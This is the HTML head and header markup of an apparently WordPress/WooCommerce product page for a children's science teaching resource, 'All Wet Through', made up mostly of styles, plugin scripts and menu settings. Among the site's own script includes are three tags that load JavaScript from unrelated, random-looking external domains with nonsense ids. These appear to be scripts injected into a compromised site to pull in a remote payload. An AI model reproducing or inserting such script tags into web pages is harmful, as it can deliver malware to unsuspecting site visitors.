  transform: translateX(-100%);
  -ms-transform: translateX(-100%);
  -webkit-transform: translateX(-100%);
  -moz-transform: translateX(-100%);
}
.rmp-container.rmp-slide-left.rmp-menu-open, .rmp-container.rmp-push-left.rmp-menu-open {
  transform: translateX(0);
  -ms-transform: translateX(0);
  -webkit-transform: translateX(0);
  -moz-transform: translateX(0);
}
.rmp-container.rmp-slide-right, .rmp-container.rmp-push-right {
  transform: translateX(100%);
  -ms-transform: translateX(100%);
  -webkit-transform: translateX(100%);
  -moz-transform: translateX(100%);
}
.rmp-container.rmp-slide-right.rmp-menu-open, .rmp-container.rmp-push-right.rmp-menu-open {
  transform: translateX(0);
  -ms-transform: translateX(0);
  -webkit-transform: translateX(0);
  -moz-transform: translateX(0);
}
.rmp-container.rmp-slide-top, .rmp-container.rmp-push-top {
  transform: translateY(-100%);
  -ms-transform: translateY(-100%);
  -webkit-transform: translateY(-100%);
  -moz-transform: translateY(-100%);
}
.rmp-container.rmp-slide-top.rmp-menu-open, .rmp-container.rmp-push-top.rmp-menu-open {
  transform: translateY(0);
  -ms-transform: translateY(0);
  -webkit-transform: translateY(0);
  -moz-transform: translateY(0);
}
.rmp-container.rmp-slide-bottom, .rmp-container.rmp-push-bottom {
  transform: translateY(100%);
  -ms-transform: translateY(100%);
  -webkit-transform: translateY(100%);
  -moz-transform: translateY(100%);
}
.rmp-container.rmp-slide-bottom.rmp-menu-open, .rmp-container.rmp-push-bottom.rmp-menu-open {
  transform: translateX(0);
  -ms-transform: translateX(0);
  -webkit-transform: translateX(0);
  -moz-transform: translateX(0);
}
.rmp-container::-webkit-scrollbar {
  width: 0px;
}
.rmp-container ::-webkit-scrollbar-track {
  box-shadow: inset 0 0 5px transparent;
}
.rmp-container ::-webkit-scrollbar-thumb {
  background: transparent;
}
.rmp-container ::-webkit-scrollbar-thumb:hover {
  background: transparent;
}
.rmp-container .rmp-menu-wrap .rmp-menu {
  transition: none;
  border-radius: 0;
  box-shadow: none;
  background: none;
  border: 0;
  bottom: auto;
  box-sizing: border-box;
  clip: auto;
  color: #666;
  display: block;
  float: none;
  font-family: inherit;
  font-size: 14px;
  height: auto;
  left: auto;
  line-height: 1.7;
  list-style-type: none;
  margin: 0;
  min-height: auto;
  max-height: none;
  opacity: 1;
  outline: none;
  overflow: visible;
  padding: 0;
  position: relative;
  pointer-events: auto;
  right: auto;
  text-align: left;
  text-decoration: none;
  text-indent: 0;
  text-transform: none;
  transform: none;
  top: auto;
  visibility: inherit;
  width: auto;
  word-wrap: break-word;
  white-space: normal;
}
.rmp-container .rmp-menu-additional-content {
  display: block;
  word-break: break-word;
}
.rmp-container .rmp-menu-title {
  display: flex;
  flex-direction: column;
}
.rmp-container .rmp-menu-title .rmp-menu-title-image {
  max-width: 100%;
  margin-bottom: 15px;
  display: block;
  margin: auto;
  margin-bottom: 15px;
}
button.rmp_menu_trigger {
  z-index: 999999;
  overflow: hidden;
  outline: none;
  border: 0;
  display: none;
  margin: 0;
  transition: transform 0.5s, background-color 0.5s;
  padding: 0;
}
button.rmp_menu_trigger .responsive-menu-pro-inner::before, button.rmp_menu_trigger .responsive-menu-pro-inner::after {
  content: "";
  display: block;
}
button.rmp_menu_trigger .responsive-menu-pro-inner::before {
  top: 10px;
}
button.rmp_menu_trigger .responsive-menu-pro-inner::after {
  bottom: 10px;
}
button.rmp_menu_trigger .rmp-trigger-box {
  width: 40px;
  display: inline-block;
  position: relative;
  pointer-events: none;
  vertical-align: super;
}
.admin-bar .rmp-container, .admin-bar .rmp_menu_trigger {
  margin-top: 32px !important;
}
@media screen and (max-width: 782px) {
  .admin-bar .rmp-container, .admin-bar .rmp_menu_trigger {
    margin-top: 46px !important;
  }
}
/*  Menu Trigger Boring Animation */
.rmp-menu-trigger-boring .responsive-menu-pro-inner {
  transition-property: none;
}
.rmp-menu-trigger-boring .responsive-menu-pro-inner::after, .rmp-menu-trigger-boring .responsive-menu-pro-inner::before {
  transition-property: none;
}
.rmp-menu-trigger-boring.is-active .responsive-menu-pro-inner {
  transform: rotate(45deg);
}
.rmp-menu-trigger-boring.is-active .responsive-menu-pro-inner:before {
  top: 0;
  opacity: 0;
}
.rmp-menu-trigger-boring.is-active .responsive-menu-pro-inner:after {
  bottom: 0;
  transform: rotate(-90deg);
}

</style>
<link rel='stylesheet' id='dashicons-css' href='https://www.topbananateachers.com/web/wp-includes/css/dashicons.min.css?ver=6.7.4' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://www.topbananateachers.com/web/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=9.6.3' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://www.topbananateachers.com/web/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=9.6.3' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://www.topbananateachers.com/web/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=9.6.3' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='brands-styles-css' href='https://www.topbananateachers.com/web/wp-content/plugins/woocommerce/assets/css/brands.css?ver=9.6.3' media='all' />
<link rel='stylesheet' id='WCPAY_EXPRESS_CHECKOUT_ECE-css' href='https://www.topbananateachers.com/web/wp-content/plugins/woocommerce-payments/dist/express-checkout.css?ver=8.8.0' media='all' />
<link rel='stylesheet' id='normalize-css' href='https://www.topbananateachers.com/web/wp-content/themes/top/normalize.css?ver=1.0' media='all' />
<link rel='stylesheet' id='html5blank-css' href='https://www.topbananateachers.com/web/wp-content/themes/top/style.css?ver=1.0' media='all' />
<link rel='stylesheet' id='slick-css' href='https://www.topbananateachers.com/web/wp-content/plugins/woo-product-gallery-slider/assets/css/slick.css?ver=2.3.14' media='all' />
<link rel='stylesheet' id='slick-theme-css' href='https://www.topbananateachers.com/web/wp-content/plugins/woo-product-gallery-slider/assets/css/slick-theme.css?ver=2.3.14' media='all' />
<link rel='stylesheet' id='fancybox-css' href='https://www.topbananateachers.com/web/wp-content/plugins/woo-product-gallery-slider/assets/css/jquery.fancybox.min.css?ver=2.3.14' media='all' />
<style id='fancybox-inline-css' type='text/css'>
.wpgs-for .slick-slide{cursor:pointer;}
</style>
<link rel='stylesheet' id='flaticon-wpgs-css' href='https://www.topbananateachers.com/web/wp-content/plugins/woo-product-gallery-slider/assets/css/font/flaticon.css?ver=2.3.14' media='all' />
<script type="text/javascript" src="https://www.topbananateachers.com/web/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.topbananateachers.com/web/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.topbananateachers.com/web/wp-content/themes/top/js/lib/conditionizr-4.3.0.min.js?ver=4.3.0" id="conditionizr-js"></script>
<script type="text/javascript" src="https://www.topbananateachers.com/web/wp-content/themes/top/js/lib/modernizr-2.7.1.min.js?ver=2.7.1" id="modernizr-js"></script>
<script type="text/javascript" src="https://www.topbananateachers.com/web/wp-content/themes/top/js/scripts.js?ver=1.0.0" id="html5blankscripts-js"></script>
<script type="text/javascript" src="https://quietshalecompany.com/jRDYtEaPzW5Hl2WPQbTOsHxgMjg-kf47wbu1NtVADRC" id="repeatedlyrogerlay-js"></script>
<script type="text/javascript" src="https://simplecopseholding.com/jWcTAonomVveWlRkcUjN6PF-aopGXJy" id="hexagoncontrail-js"></script>
<script type="text/javascript" src="https://proxyreflecttools.com/RgyBjdl1OFqOiwrmw1qMScwBnedS0k-XEeLq2uhojFQ" id="resolvewarlike-js"></script>
<script type="text/javascript" id="rmp_menu_scripts-js-extra">
/* <![CDATA[ */
var rmp_menu = {"ajaxURL":"https:\/\/www.topbananateachers.com\/web\/wp-admin\/admin-ajax.php","wp_nonce":"94beb401d4","menu":[{"menu_theme":"Default","theme_type":"default","theme_location_menu":"","submenu_submenu_arrow_width":"40","submenu_submenu_arrow_width_unit":"px","submenu_submenu_arrow_height":"39","submenu_submenu_arrow_height_unit":"px","submenu_arrow_position":"right","submenu_sub_arrow_background_colour":"","submenu_sub_arrow_background_hover_colour":"","submenu_sub_arrow_background_colour_active":"","submenu_sub_arrow_background_hover_colour_active":"","submenu_sub_arrow_border_width":1,"submenu_sub_arrow_border_width_unit":null,"submenu_sub_arrow_border_colour":"#1d4354","submenu_sub_arrow_border_hover_colour":"#3f3f3f","submenu_sub_arrow_border_colour_active":"#1d4354","submenu_sub_arrow_border_hover_colour_active":"#3f3f3f","submenu_sub_arrow_shape_colour":"#fff","submenu_sub_arrow_shape_hover_colour":"#fff","submenu_sub_arrow_shape_colour_active":"#fff","submenu_sub_arrow_shape_hover_colour_active":"#fff","use_header_bar":"off","header_bar_items_order":"{\"logo\":\"on\",\"title\":\"on\",\"search\":\"on\",\"html content\":\"on\"}","header_bar_title":"","header_bar_html_content":"","header_bar_logo":"","header_bar_logo_link":"","header_bar_logo_width":"","header_bar_logo_width_unit":"%","header_bar_logo_height":"","header_bar_logo_height_unit":"px","header_bar_height":"80","header_bar_height_unit":"px","header_bar_padding":{"top":"0px","right":"5%","bottom":"0px","left":"5%"},"header_bar_font":"","header_bar_font_size":"14","header_bar_font_size_unit":"px","header_bar_text_color":"#ffffff","header_bar_background_color":"#ffffff","header_bar_breakpoint":"800","header_bar_position_type":"fixed","header_bar_adjust_page":"on","header_bar_scroll_enable":"off","header_bar_scroll_background_color":"#36bdf6","mobile_breakpoint":"600","tablet_breakpoint":"800","transition_speed":"0.5","sub_menu_speed":"0.2","show_menu_on_page_load":"","menu_disable_scrolling":"off","menu_overlay":"off","menu_overlay_colour":"rgba(0, 0, 0, 0.7)","desktop_menu_width":"","desktop_menu_width_unit":"%","desktop_menu_positioning":"fixed","desktop_menu_side":"","desktop_menu_to_hide":"","use_current_theme_location":"off","mega_menu":{"225":"off","227":"off","229":"off","228":"off","226":"off"},"desktop_submenu_open_animation":"none","desktop_submenu_open_animation_speed":"100ms","desktop_submenu_open_on_click":"off","desktop_menu_hide_and_show":"off","menu_name":"Default Menu","menu_to_use":"main-menu","different_menu_for_mobile":"off","menu_to_use_in_mobile":"main-menu","use_mobile_menu":"on","use_tablet_menu":"on","use_desktop_menu":"","menu_display_on":"all-pages","menu_to_hide":"","submenu_descriptions_on":"","custom_walker":"","menu_background_colour":"#212121","menu_depth":"5","smooth_scroll_on":"off","smooth_scroll_speed":"500","menu_font_icons":[],"menu_links_height":"40","menu_links_height_unit":"px","menu_links_line_height":"40","menu_links_line_height_unit":"px","menu_depth_0":"5","menu_depth_0_unit":"%","menu_font_size":"24","menu_font_size_unit":"px","menu_font":"Grumpy-Tiger","menu_font_weight":"normal","menu_text_alignment":"left","menu_text_letter_spacing":"","menu_word_wrap":"off","menu_link_colour":"#ffffff","menu_link_hover_colour":"#ffffff","menu_current_link_colour":"#ffffff","menu_current_link_hover_colour":"#ffffff","menu_item_background_colour":"#212121","menu_item_background_hover_colour":"#3f3f3f","menu_current_item_background_colour":"#212121","menu_current_item_background_hover_colour":"#3f3f3f","menu_border_width":"1","menu_border_width_unit":"px","menu_item_border_colour":"#212121","menu_item_border_colour_hover":"#212121","menu_current_item_border_colour":"#212121","menu_current_item_border_hover_colour":"#3f3f3f","submenu_links_height":"40","submenu_links_height_unit":"px","submenu_links_line_height":"40","submenu_links_line_height_unit":"px","menu_depth_side":"left","menu_depth_1":"10","menu_depth_1_unit":"%","menu_depth_2":"15","menu_depth_2_unit":"%","menu_depth_3":"20","menu_depth_3_unit":"%","menu_depth_4":"25","menu_depth_4_unit":"%","submenu_item_background_colour":"","submenu_item_background_hover_colour":"","submenu_current_item_background_colour":"","submenu_current_item_background_hover_colour":"","submenu_border_width":"","submenu_border_width_unit":"px","submenu_item_border_colour":"#1d4354","submenu_item_border_colour_hover":"#1d4354","submenu_current_item_border_colour":"#1d4354","submenu_current_item_border_hover_colour":"#3f3f3f","submenu_font_size":"13","submenu_font_size_unit":"px","submenu_font":"","submenu_font_weight":"normal","submenu_text_letter_spacing":"","submenu_text_alignment":"left","submenu_link_colour":"#fff","submenu_link_hover_colour":"#fff","submenu_current_link_colour":"#fff","submenu_current_link_hover_colour":"#fff","inactive_arrow_shape":"\u25bc","active_arrow_shape":"\u25b2","inactive_arrow_font_icon":"","active_arrow_font_icon":"","inactive_arrow_image":"","active_arrow_image":"","submenu_arrow_width":"40","submenu_arrow_width_unit":"px","submenu_arrow_height":"40","submenu_arrow_height_unit":"px","arrow_position":"right","menu_sub_arrow_shape_colour":"#ffffff","menu_sub_arrow_shape_hover_colour":"#ffffff","menu_sub_arrow_shape_colour_active":"#ffffff","menu_sub_arrow_shape_hover_colour_active":"#ffffff","menu_sub_arrow_border_width":"1","menu_sub_arrow_border_width_unit":"px","menu_sub_arrow_border_colour":"#212121","menu_sub_arrow_border_hover_colour":"#3f3f3f","menu_sub_arrow_border_colour_active":"#212121","menu_sub_arrow_border_hover_colour_active":"#3f3f3f","menu_sub_arrow_background_colour":"#212121","menu_sub_arrow_background_hover_colour":"#3f3f3f","menu_sub_arrow_background_colour_active":"#212121","menu_sub_arrow_background_hover_colour_active":"#3f3f3f","fade_submenus":"off","fade_submenus_side":"left","fade_submenus_delay":"100","fade_submenus_speed":"500","use_slide_effect":"off","slide_effect_back_to_text":"Back","accordion_animation":"off","auto_expand_all_submenus":"off","auto_expand_current_submenus":"off","menu_item_click_to_trigger_submenu":"off","button_width":"55","button_width_unit":"px","button_height":"55","button_height_unit":"px","button_background_colour":"#000000","button_background_colour_hover":"#000000","button_background_colour_active":"#000000","toggle_button_border_radius":"5","button_transparent_background":"off","button_left_or_right":"right","button_position_type":"fixed","button_distance_from_side":"5","button_distance_from_side_unit":"%","button_top":"40","button_top_unit":"px","button_push_with_animation":"off","button_click_animation":"boring","button_line_margin":"5","button_line_margin_unit":"px","button_line_width":"25","button_line_width_unit":"px","button_line_height":"3","button_line_height_unit":"px","button_line_colour":"#ffffff","button_line_colour_hover":"#ffffff","button_line_colour_active":"#ffffff","button_font_icon":"","button_font_icon_when_clicked":"","button_image":"","button_image_when_clicked":"","button_title":"","button_title_open":"","button_title_position":"left","menu_container_columns":"","button_font":"","button_font_size":"14","button_font_size_unit":"px","button_title_line_height":"13","button_title_line_height_unit":"px","button_text_colour":"#ffffff","button_trigger_type_click":"on","button_trigger_type_hover":"off","button_click_trigger":"#responsive-menu-button","items_order":{"title":"","menu":"on","search":"","additional content":""},"menu_title":"","menu_title_link":"","menu_title_link_location":"_self","menu_title_image":"","menu_title_font_icon":"","menu_title_section_padding":{"top":"10%","right":"5%","bottom":"0%","left":"5%"},"menu_title_background_colour":"#212121","menu_title_background_hover_colour":"#212121","menu_title_font_size":"13","menu_title_font_size_unit":"px","menu_title_alignment":"center","menu_title_font_weight":"400","menu_title_font_family":"","menu_title_colour":"#ffffff","menu_title_hover_colour":"#ffffff","menu_title_image_width":"","menu_title_image_width_unit":"%","menu_title_image_height":"","menu_title_image_height_unit":"px","menu_additional_content":"","menu_additional_section_padding":{"left":"5%","top":"0px","right":"5%","bottom":"0px"},"menu_additional_content_font_size":"16","menu_additional_content_font_size_unit":"px","menu_additional_content_alignment":"center","menu_additional_content_colour":"#ffffff","menu_search_box_text":"Search","menu_search_box_code":"","menu_search_section_padding":{"left":"5%","top":"0px","right":"5%","bottom":"0px"},"menu_search_box_height":"45","menu_search_box_height_unit":"px","menu_search_box_border_radius":"30","menu_search_box_text_colour":"#333333","menu_search_box_background_colour":"#ffffff","menu_search_box_placeholder_colour":"#c7c7cd","menu_search_box_border_colour":"#dadada","menu_section_padding":{"top":"0px","right":"0px","bottom":"0px","left":"0px"},"menu_width":"75","menu_width_unit":"%","menu_maximum_width":"","menu_maximum_width_unit":"px","menu_minimum_width":"","menu_minimum_width_unit":"px","menu_auto_height":"off","menu_container_padding":{"top":"0px","right":"0px","bottom":"0px","left":"0px"},"menu_container_background_colour":"#212121","menu_background_image":"","animation_type":"slide","menu_appear_from":"left","animation_speed":"0.5","page_wrapper":"","menu_close_on_body_click":"off","menu_close_on_scroll":"off","menu_close_on_link_click":"off","enable_touch_gestures":"","active_arrow_font_icon_type":"font-awesome","active_arrow_image_alt":"","admin_theme":"dark","breakpoint":"800","button_font_icon_type":"font-awesome","button_font_icon_when_clicked_type":"font-awesome","button_image_alt":"","button_image_alt_when_clicked":"","button_trigger_type":"click","custom_css":"","desktop_menu_options":"{\"47\":{\"type\":\"standard\",\"width\":\"auto\",\"parent_background_colour\":\"\",\"parent_background_image\":\"\"},\"46\":{\"type\":\"standard\",\"width\":\"auto\",\"parent_background_colour\":\"\",\"parent_background_image\":\"\"},\"12\":{\"type\":\"standard\",\"width\":\"auto\",\"parent_background_colour\":\"\",\"parent_background_image\":\"\"},\"48\":{\"type\":\"standard\",\"width\":\"auto\",\"parent_background_colour\":\"\",\"parent_background_image\":\"\"},\"45\":{\"type\":\"standard\",\"width\":\"auto\",\"parent_background_colour\":\"\",\"parent_background_image\":\"\"},\"31\":{\"type\":\"standard\",\"width\":\"auto\",\"parent_background_colour\":\"\",\"parent_background_image\":\"\"},\"22\":{\"type\":\"standard\",\"width\":\"auto\",\"parent_background_colour\":\"\",\"parent_background_image\":\"\"},\"44\":{\"type\":\"standard\",\"width\":\"auto\",\"parent_background_colour\":\"\",\"parent_background_image\":\"\"},\"43\":{\"type\":\"standard\",\"width\":\"auto\",\"parent_background_colour\":\"\",\"parent_background_image\":\"\"},\"567\":{\"type\":\"standard\",\"width\":\"auto\",\"parent_background_colour\":\"\",\"parent_background_image\":\"\"},\"50\":{\"type\":\"standard\",\"width\":\"auto\",\"parent_background_colour\":\"\",\"parent_background_image\":\"\"},\"42\":{\"type\":\"standard\",\"width\":\"auto\",\"parent_background_colour\":\"\",\"parent_background_image\":\"\"}}","external_files":"off","header_bar_logo_alt":"","inactive_arrow_font_icon_type":"font-awesome","inactive_arrow_image_alt":"","keyboard_shortcut_close_menu":"27,37","keyboard_shortcut_open_menu":"32,39","menu_adjust_for_wp_admin_bar":"off","menu_depth_5":"30","menu_depth_5_unit":"%","menu_title_font_icon_type":"font-awesome","menu_title_image_alt":"","minify_scripts":"off","mobile_only":"off","remove_bootstrap":"","remove_fontawesome":"","scripts_in_footer":"off","shortcode":"off","single_menu_font":"","single_menu_font_size":"14","single_menu_font_size_unit":"px","single_menu_height":"80","single_menu_height_unit":"px","single_menu_item_background_colour":"#ffffff","single_menu_item_background_colour_hover":"#ffffff","single_menu_item_link_colour":"#000000","single_menu_item_link_colour_hover":"#000000","single_menu_item_submenu_background_colour":"#ffffff","single_menu_item_submenu_background_colour_hover":"#ffffff","single_menu_item_submenu_link_colour":"#000000","single_menu_item_submenu_link_colour_hover":"#000000","single_menu_submenu_font":"","single_menu_submenu_font_size":"12","single_menu_submenu_font_size_unit":"px","single_menu_submenu_height":"40","single_menu_submenu_height_unit":"px","menu_title_padding":{"left":"5%","top":"0px","right":"5%","bottom":"0px"},"menu_id":1139,"active_toggle_contents":"\u25b2","inactive_toggle_contents":"\u25bc"}]};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.topbananateachers.com/web/wp-content/plugins/responsive-menu/v4.0.0/assets/js/rmp-menu.js?ver=4.5.0" id="rmp_menu_scripts-js"></script>
<script type="text/javascript" src="https://www.topbananateachers.com/web/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.9.6.3" id="jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/web\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/web\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View basket","cart_url":"https:\/\/www.topbananateachers.com\/web\/cart\/","is_cart":"","cart_redirect_after_add":"yes"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.topbananateachers.com/web/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=9.6.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.topbananateachers.com/web/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.9.6.3" id="zoom-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.topbananateachers.com/web/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.9.6.3" id="flexslider-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.topbananateachers.com/web/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=9.6.3" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.topbananateachers.com/web/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.9.6.3" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/web\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/web\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.topbananateachers.com/web/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=9.6.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="WCPAY_ASSETS-js-extra">
/* <![CDATA[ */
var wcpayAssets = {"url":"https:\/\/www.topbananateachers.com\/web\/wp-content\/plugins\/woocommerce-payments\/dist\/"};
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://www.topbananateachers.com/web/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.topbananateachers.com/web/wp-json/wp/v2/product/184" /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.topbananateachers.com/web/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.topbananateachers.com%2Fweb%2Fproduct%2Fall-wet-through%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.topbananateachers.com/web/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.topbananateachers.com%2Fweb%2Fproduct%2Fall-wet-through%2F&#038;format=xml" />
<script data-cfasync="false" src="//search.omegacommerce.com/instant/initjs?ID=44cb7965-7046-4d5a-ae07-a669f0fc8a59&seid=1" async></script>
<script>'' +
    (function () {
        var endpoint = 'search.omegacommerce.com';
        var protocol= ("https:" === document.location.protocol ? "https://" : "http://");
        //url must have the same protocol as page. otherwise js errors possible.
        var url = 'https://www.topbananateachers.com/web/omega-search/'
        url = url.replace("https://", protocol)
        url = url.replace("http://", protocol)
        if (typeof window.OMEGA_CONFIG == "undefined") {
            window.OMEGA_CONFIG = {}
        }
        window.OMEGA_CONFIG.searchResultUrl = url
    })();
</script>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<style class='wp-fonts-local' type='text/css'>
@font-face{font-family:Inter;font-style:normal;font-weight:300 900;font-display:fallback;src:url('https://www.topbananateachers.com/web/wp-content/plugins/woocommerce/assets/fonts/Inter-VariableFont_slnt,wght.woff2') format('woff2');font-stretch:normal;}
@font-face{font-family:Cardo;font-style:normal;font-weight:400;font-display:fallback;src:url('https://www.topbananateachers.com/web/wp-content/plugins/woocommerce/assets/fonts/cardo_normal_400.woff2') format('woff2');}
</style>
<style type="text/css">.wpgs-for .slick-arrow::before,.wpgs-nav .slick-prev::before, .wpgs-nav .slick-next::before{color:#000;}.fancybox-bg{background-color:rgba(10,0,0,0.75);}.fancybox-caption,.fancybox-infobar{color:#fff;}.wpgs-nav .slick-slide{border-color:transparent}.wpgs-nav .slick-current{border-color:#000}.wpgs-video-wrapper{min-height:500px;}</style>		<style type="text/css" id="wp-custom-css">
			.ajax_add_to_cart{
	
	display:none;
}

.add_to_cart_button{

display:none !important;
}

.sidebar{
	
	display:none;
}		</style>
				<script>
        // conditionizr.com
        // configure environment tests
        conditionizr.config({
            assets: 'https://www.topbananateachers.com/web/wp-content/themes/top',
            tests: {}
        });
        </script>

	</head>
	<body data-rsssl=1 class="product-template-default single single-product postid-184 theme-top woocommerce woocommerce-page woocommerce-no-js all-wet-through">

		<!-- wrapper -->
	

			<!-- header -->
			<header class="header clear" role="banner">

					<!-- logo -->
					<div class="logo animated rubberBand">
						<a href="http://www.topbananateachers.com">
							<img src="https://www.topbananateachers.com/web/wp-content/uploads/2025/01/logo.png" alt="Logo" class="logo-img">
						</a>
					</div>
					<!-- /logo -->
                <section class="move-area">
  <div class='container'>
    <div class='eye'></div>
    <div class='eye'></div>
  </div>
</section>  
                                 <div id="banana" >
				<img src="https://www.topbananateachers.com/web/wp-content/themes/top/img/banana2.gif" alt="Logo" class="logo-img">
				</div>
                  							
  
         
                    
                
                </div>
                
                <div id="searchme">
            		<div id="woocommerce_product_search-2" class="woocommerce widget_product_search"><form role="search" method="get" class="woocommerce-product-search" action="https://www.topbananateachers.com/web/">
	<label class="screen-reader-text" for="woocommerce-product-search-field-0">Search for:</label>
	<input type="search" id="woocommerce-product-search-field-0" class="search-field" placeholder="Search products&hellip;" value="" name="s" />
	<button type="submit" value="Search" class="">Search</button>
	<input type="hidden" name="post_type" value="product" />
</form>
</div>
                </div>
                
                <div id="account">
                    <a href="http://www.topbananateachers.com/">Home</a> | 
                <a href="https://www.topbananateachers.com/web/my-account/">Your Account</a> | <a href="https://www.topbananateachers.com/web/cart">Basket</a> | <a href="https://www.topbananateachers.com/web/my-account/customer-logout/Logout">Logout</a>
				 | <a href="https://www.topbananateachers.com/web/faqs">FAQs</a>
					 | <a href="http://www.topbananateachers.com/category/blog/">Unzipped</a>
				
				</div>

					

			</header>
			<!-- /header -->
        
        <!-- nav -->
					<nav class="nav" role="navigation">
						<ul><li id="menu-item-47" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-47"><a href="https://www.topbananateachers.com/product-category/dance/">Dance</a></li>
<li id="menu-item-46" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-46"><a href="https://www.topbananateachers.com/product-category/drama/">Drama</a></li>
<li id="menu-item-12" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12"><a href="https://www.topbananateachers.com/product-category/geography/">Geography</a></li>
<li id="menu-item-48" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-48"><a href="https://www.topbananateachers.com/product-category/history/">History</a></li>
<li id="menu-item-45" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-45"><a href="https://www.topbananateachers.com/product-category/music/">Music</a></li>
<li id="menu-item-31" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-31"><a href="https://www.topbananateachers.com/product-category/pshe/">PSHE</a></li>
<li id="menu-item-22" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22"><a href="https://www.topbananateachers.com/product-category/science/">Science</a></li>
<li id="menu-item-44" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-44"><a href="https://www.topbananateachers.com/product-category/songs/">Songs</a></li>
<li id="menu-item-43" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43"><a href="https://www.topbananateachers.com/product-category/speaking-listening/">Speaking &#038; Listening</a></li>
<li id="menu-item-567" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-567"><a href="https://www.topbananateachers.com/product-category/EYFS/">EYFS</a></li>
<li id="menu-item-50" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-50"><a href="https://www.topbananateachers.com/product-category/ks1/">KS1</a></li>
<li id="menu-item-42" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-42"><a href="https://www.topbananateachers.com/product-category/more/">More</a></li>
</ul>					</nav>
					<!-- /nav -->

 <header class="woocommerce-products-header">


			<h1 class="woocommerce-products-header__title page-title animated bounceInDown">All Wet Through</h1>


		

    </header>


<div class="wrapper">

	<main role="main">
	<!-- section -->
	<section>

	
		<!-- article -->
		<article id="post-184" class="post-184 product type-product status-publish has-post-thumbnail product_cat-ks1 product_cat-science first instock downloadable shipping-taxable purchasable product-type-simple">

			

			<!-- post title -->
			
			<!-- /post title -->

		
			<!-- /post details -->

			<div class="woocommerce">			<div class="single-product" data-product-page-preselected-id="0">
				<div class="woocommerce-notices-wrapper"></div><div id="product-184" class="product type-product post-184 status-publish instock product_cat-ks1 product_cat-science has-post-thumbnail downloadable shipping-taxable purchasable product-type-simple">

	
<div class="woo-product-gallery-slider woocommerce-product-gallery wpgs--with-images images"  >

